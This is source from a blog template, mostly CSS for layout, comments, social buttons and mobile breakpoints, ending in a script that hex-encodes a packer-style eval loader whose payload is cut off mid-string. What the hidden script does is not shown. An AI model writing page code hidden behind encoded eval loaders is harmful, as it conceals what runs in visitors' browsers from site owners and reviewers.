10px;}.comments .comments-content .comment {line-height: 1em;margin: 15px 0 0;padding: 0;width: 100%;}.comments .comments-content .icon.blog-author {background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgew8eIEO2lAvhCuWsC1O8IhVnfmqbrrVg2ZCfWoSfiSmgmq1DUtjKWnFOEmT3keSJgKcefrqulVSxIyIp_RAeU8Gjq47_peVdXM89-bGDiQIg6CJE7ygH4_FII8paATDlunWv5k21Ndk9j/s36/author.png");height: 36px;margin: 0;position: absolute;right: -12px;top: -12px;width: 36px;}.comments .comments-content .inline-thread {padding: 0 0 0 20px;}.comments .comments-content .comment-replies {margin-top: 0;}.comments .comment-content {line-height: 1.4em;padding: 5px 0;}.comments .comment-thread.inline-thread {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-left: 1px solid #DDDDDD;}.comments .comment-thread.inline-thread .comment {width: auto;}.comments .comment-thread.inline-thread .comment:after {border-top: 1px solid #DDDDDD;content: "";height: 0;left: -20px;position: absolute;top: 10px;width: 10px;}.comments .comment-thread.inline-thread .comment .comment-block {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: 0 none;padding: 0;}.comments .comment-thread.inline-thread .comment-block {margin-left: 48px;}.comments .comment-thread.inline-thread .user a {font-size: 13px;}.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {height: 36px;max-height: 36px;max-width: 36px;width: 36px;}.comments .continue {border-top: 0 none;width: 100%;}.comments .continue a {padding: 10px 0;text-align: center;}.comment .continue {display: none;}#comment-editor {width: 103% !important;}.comment-form {max-width: 100%;width: 100%;}.comments .comments-content .loadmore, .comments .comments-content {margin: 0;}#blog-pager-newer-link {float: left;}#blog-pager-older-link {float: right;}#blog-pager {clear: both;margin: 0;padding: 0 0 20px;text-align: center;}#footer {background: #111111;box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);font-size: 0.9em;padding: 20px 0;color: #CECECE;text-align: center;border-top: 4px solid #aaa;}#footer a {font-weight: bold;}#PopularPosts1 img {background-color: #FFFFFF;border: 1px solid #EEEEEE;border-radius: 2px;float: left;margin-right: 15px;padding: 3px;}#PopularPosts1 dd {border-bottom: 1px solid #EEEEEE;padding: 20px;}#PopularPosts1 dd:hover {background-color: #F9F9F9;}#PopularPosts1 dd a {color: #666666;}.status-msg-body {position: relative !important;}.CSS_LIGHTBOX {z-index: 9999 !important;}.fblike {height: 20px;max-width: 84px;padding: 8px 0 3px 13px;}.post-share-buttons {margin-top: 20px;}.post_author {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBiU75dGO-IIIlvU-NHT2ZueOTPmMMl4GfKGJCti1WNND173RylcR1YxZlC_i6UMsE9bjcQhij2Q90KZFMz74FfVAKL5hwi71Y-UBdkvVn-mTBQka0I_Ve5yQTnv_GlJA_rUFWrJ9tbZ9n/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;border-top: 1px solid #EDEDED;margin-bottom: 30px;padding: 20px;}.post_author {border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);}.post_author h4 {font-size: 18px;}.post_author .author_avatar {float: left;height: 100px;width: 100px;}.post_author .author_avatar img {display: block;}.post_author .author_wrapper {margin-left: 120px;}.post_author h4 {margin-bottom: 5px;}.post_author p {margin: 0;padding: 0;}.share2 {font-size: 13px;color:#01BD5D;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 10px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.small_thumb {background-color: #FFFFFF;border: 1px solid #EEEEEE;border-radius: 2px;padding: 3px;}#related-posts {background-color: #FFFFFF;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);margin-bottom: 30px;}#related-posts ul {padding: 0 10px;}#related-posts ul li {-moz-box-sizing: border-box;float: left;margin-bottom: 20px;padding: 0 10px;width: 33.33%;box-sizing:border-box;}.pthumb {background-color: #FFFFFF;border: 1px solid #EEEEEE;height: 150px;margin: 0 0 10px;overflow: hidden;padding: 3px;box-sizing: border-box;width: 100%;}.pthumb img {height: 150px;width: 100%;}#related-posts img:hover {opacity: 0.7;}#related-posts ul li:nth-child(4n+4) {margin-right: 0;}.heading-border {font-size: 22px;margin: 0 0 20px;padding: 10px 20px;text-shadow: 0 1px 1px #FFFFFF;}.FollowByEmail {background-color:#aaa !important;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBiU75dGO-IIIlvU-NHT2ZueOTPmMMl4GfKGJCti1WNND173RylcR1YxZlC_i6UMsE9bjcQhij2Q90KZFMz74FfVAKL5hwi71Y-UBdkvVn-mTBQka0I_Ve5yQTnv_GlJA_rUFWrJ9tbZ9n/s67/pattern.png");background-repeat: repeat-x;border: 5px solid #FFFFFF;color: #FFFFFF;}.FollowByEmail h2 {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: medium none;border-radius: 0;color: #FFFFFF;margin-bottom: 15px;padding: 0;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);}.FollowByEmail .newsletter_inner {padding: 25px 20px;}.FollowByEmail p {margin-bottom: 30px;}.FollowByEmail .letter_email {line-height: normal;margin-bottom: 10px;width: 62%;}.FollowByEmail .letter_submit {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFcGBr2t1F9A4yXwtptI17eI0ascd3Ny3tfZCoLv0WR_UFF9QKcv5HPKCjwVLwPCYW4ku8hJMOUGfgUSNId7_DbdkYeBoDZQWY7TwDbJNmSpIthR3S3ZhZPOAmyG5phcB-lVvjRNvO8Ekg/s32/button.png") repeat-x scroll center bottom #666666;border: medium none;margin: 0;}.FollowByEmail .letter_submit:hover {opacity: 0.8;}.widget_socials .social_wrapper {padding: 20px 20px 10px;}.widget_socials .social_inner {margin-right: -20px;}.widget_socials p {margin-bottom: 30px;}.widget_socials a {background-color: #888888;background-position: 50% 50%;background-repeat: no-repeat;border-radius: 2px;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);float: left;height: 35px;margin-bottom: 10px;margin-right: 10px;overflow: hidden;text-indent: 9999em;width: 35px;}.widget_socials a:hover {background-color: #666666 !important;}.widget_socials a.facebook {background-color: #6F85AE;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDotfP1BOmqgjDbgKmPXkpJS1rmZTK8q_gyf437CU4wBOsv1z3wUClA8I9HzYy7g3A_8raQLw4iOx3NSWSs-jgG8gsM6w3FwXkgNohLeM_VlVjgCPod7N9-CybSJ8OjSXJQ8O-4QxBFKdu/s24/facebook.png");}.widget_socials a.twitter {background-color: #23B6C6;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5pvB18M1OLc8bMC9rXf493T7qV1rlFKEEHWW1ZeFkw_BH6X0gnPW_WKDls5m1o_Xt9sjxOmyOHAVrSr5jubKPLvGXt5NsdMH7XtMAEx9zs8A1hxIgdTFbuGpe8Ud1BFwET772PVAevFQn/s24/twitter.png");}.widget_socials a.flickr {background-color: #FF0084;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzUkc9wCCEIlIOimXmrO9vRHXMAylnocl3lz9jAzUdFZ-oRobtpedgxYSaUy-lLhK9reWt_-0pfsrtA0OCrYYGDzQ8CHT6u1zc9xKDit2J_sfico8l-fPhKr9MvlqoDyHM-mEvo9tABNr5/s24/flickr.png");}.widget_socials a.dribbble {background-color: #C6376D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXCO2FSF5-tHaJKNIu3qQk4Wty1TFGGnouca-iW3y47aK92VI4LloZpW8xoWLc0b-51zSYx-dnvjLL-QYDZ1Cm7SN36v5fFV8-VECloAWQxoDEizhdvkXHkRmhyrPh17QDnQaAzk21uTlQ/s24/dribbble.png");}.widget_socials a.vimeo {background-color: #20B9EB;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMG9KuMAgojhyTZjEmsTfCSEV5pxyWtyipghUDrZt9CJdXQzpvFyeKSzOiDjlBuso3F2RZQaR8X0j7b2Zi0wBa-SZNUdex4m3RNElzJ__1N_JzLIL8uEs0qzNNrn38vHMxnMzXInAYnbP2/s24/vimeo.png");}.widget_socials a.tumblr {background-color: #2E4B68;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaSgoYBxuiLzOBhQgil1K82Ll8C0vgCF0pn70tF5Qm5nytiOtLQ9wLQOWtd-xCAFtQaJVJe0Oe7Ry18XtAynZXu8JU_dL_-4TuiBNwxCRoW42L5F8XfUfnDa3stBnj4o0dTjjmoLhfligl/s24/tumblr.png");}.widget_socials a.rss {background-color: #FA7204;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifLifd-RNpGCP6DTg5lLgKXQ5ZuXEzr-fsMHLfIwoIyt27gjcqSnj2irJTLi-9H4FgTHsMHGvWFCp2RyIH-LgsOd7zCeajMHEbSXiRqw5n2BtJNpuh4NFFLaDdc11Cu1vAMKQRzoIrDBfH/s24/rss.png");}.widget_socials a.linkedin {background-color: #006699;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWBlsmYE4UzjVoDP_EYQIiLbIc0olrAD4EbhI4zd38vzU7WIVoi8VfryPXa3k5NP9zBJOsQQ2klb8FyyjsGVU14uh_F6nl27h2H_L8GJaXv81T-DMFpb_aDq25nvxR2JJY2wocG99QnitN/s24/linkedin.png");}.widget_socials a.youtube {background-color: #DD3D3D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1TweEb0L-6EZ8flunxWaD6Cm_DfJ-eUNQOkieQbKTwcSX5xBldJyeGW136CEh3JFXE7aXZNHZS0-zPLOemfz3uildViRV1cKiwOQzrWQXUs9-zRvtRHP-kaq4ExSOgvhuHJkrFCR0ayqQ/s24/youtube.png");}.widget_socials a.google_plus {background-color: #DD3D3D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfqGHGVzuHiRwDRhHRmePEBuVY5Cy8j4skDwsNQCU2xcSxImz_LHvbDjf4KE-0nc6SMtRLPJfMIQQwnb8d-jmefjp-Dc4oIpiJjzwuRLDS0F8Umy91xzCnYOcYp_-2GXAanLYz3FFaY9JI/s24/google%252B.png");}.widget_socials a.pinterest {background-color: #C9242D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE1OJ_500gbDXZbjQCT2-W2MXm1o46YTY9nCqWZnxcBdA2sZCRwAGhYIFE3XDlzmdKkN52lBwCKug7tLDVP8hYt_bMLjvm_ilUcgBkvsSaa49cBdW0K9iWO2m_wnzYU1jTD2DPAAdYQbT7/s24/pinterest.png");}.widget_socials a.instagram {background-color: #1B577D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj2I9OIMdDzHZWprm3UDjBHnKs7OPwv1JgySGY3-1SCKUbtwJDXWKV-Z3V4CPHFfLEgdZhGISUhfNctcRA9pmDT-ogt9MkGxs04-GNwPuWoB26NRA6uKOYTgZGRGiv04fiwNE0S6TCgRoP/s24/instagram.png");}div#topimg {margin: 25px auto;width: 728px;}div.post_item:hover {margin-top: -5px;margin-bottom: 5px;}div#footer a {color: #CECECE;}.showpageArea {margin-left: 10px;}.showpageNum a,.showpage a {background: #AD4220;color: #fff;font-size: 14px;text-decoration: none;padding: 10px 15px;}.showpage a:hover,.showpageNum a:hover {background: #aaa;}.showpagePoint {background: #01BD5D;color: #fff;font-size: 14px;font-weight: 700;padding: 11px 15px;margin-right: 5px;line-height: 40px;}.showpageNum a,.showpage a {background: #ababab;color: #fff;font-size: 14px;text-decoration: none;padding: 11px 15px;margin-right: 5px;}.showpage a:hover,.showpageNum a:hover {background: #01BD5D;}.showpageOf {display: none;}.search-bar {-moz-transition: .3s linear;-webkit-transition: .3s ease-out;transition: .3s linear;float: right;right: 0;cursor: pointer;background-image: url();background-repeat: no-repeat;padding: 0px 20px 23px;background-size: 100px 100px;top: 0;z-index: 99999;margin-top: -5px;}.search-bar:hover {-moz-transition: .01s linear;-webkit-transition: .01s ease-out;transition: .01s linear;opacity: 1;background-image:none;}.nav-search {width: auto;height: 30px;position: relative;left: 0;float: left;line-height: 10px;color: #fff !important;}.nav-search label {display: none;}.nav-search input {float: left;width: 0;background: none;height: 30px;line-height: 20px;margin: 10px 0 0;padding: 0 10px 0 0;font-size: 15px;color: #434343 !important;outline: 0;border-radius: 0;border: 0;opacity: 0;-webkit-transition: all .8s ease-in-out;-moz-transition: all .8s ease-in-out;-o-transition: all .8s ease-in-out;transition: all .8s ease-in-out;-webkit-appearance: none;}.search-bar:hover .nav-search input {width: 160px;margin-left: 33px;background: none;border-bottom: 1px solid #f1f1f1;opacity: 1;}.nav-search input::-webkit-input-placeholder {color: #eee;}.nav-search input::-moz-placeholder {color: #eee;}.nav-search input:-moz-placeholder {color: #eee;}.nav-search input:-ms-input-placeholder {color: #eee;}.nav-search input:focus {color: #fff;}.nav-search .srch_btn {height: 50px;width: 23px;margin-top: 0;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVa2GekMdYowIP2MJmxnkxkS7-RJPeRR3H02fN6MQ3AKIyNTwe9wWtOb9gMXNwcil60rm_TPzfHlv1e2GWk9MEGk6ZLI5-kwilto-BhMzxB9Fqpgi7Eti6T032Lj-ji7XjsS-DHQMrFFLe/s1600/search-icon.png) 2px center no-repeat;text-indent: 9999px;position: relative;}@media only screen and (max-width: 1100px) {.flex-control-thumbs {display: none;}}@media only screen and (max-width: 768px) {.ty-slide .ty-thumb-bonos, .ty-slide .ty-thumb-bonos img {height:300px;}.ty-slide .ty-bonos-entry a {font-size: 120%;}}@media only screen and (max-width: 480px) {.flex-direction-nav {display: none;}}@media only screen and (max-width: 360px) {.ty-slide .rslides2 a.prev, .ty-slide .rslides2 a.next {display:none;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

.row .twelve{width:100%; margin-right:-20px;margin-top: 20px;}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}

}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;

}
}

@media only screen and (max-width: 768px) {
.tm-menu {
text-align:center;
height:auto;
    }
#menu {
    display: block;
    float: none;
    height: auto;
}
.menu-wrap {
    margin: 0 auto;
    height: auto;
}
.top-bar-social {
    float: none;
    margin: 0 auto;
    }
.top-bar-social li {
    display: inline-block;
    float: none;
}
ul#nav {
    display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
    margin: 10px 0;
}
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
       font-size: 32px;
    margin-bottom: 18px;
   
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}

}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.top-bar-social #social a span {
    display: none;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}

}

@media only screen and (max-width: 300px) {
.ornament, #header-wrapper {
height: auto;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.button, .post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #aaa;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 23px;
    margin-bottom: 20px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.item .post_meta {
display: none;  
}
.post-body img {
    max-width: 90%;
}

}
</style>
<script type='text/javascript'>
//<![CDATA[
var _2EwzA9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x62\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x46\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x47\x2e\x32\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x49\x28\x33\x36\x29\x29\x7d\x3b\x32\x4a\x28\x63\x2d\x2d\x29\x7b\x32\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x4b\x28\x32\x4c\x20\x32\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x62\x20\x70\x7d\x28\x5c\x27\x5a\x20\x65\x3d\x5b\x2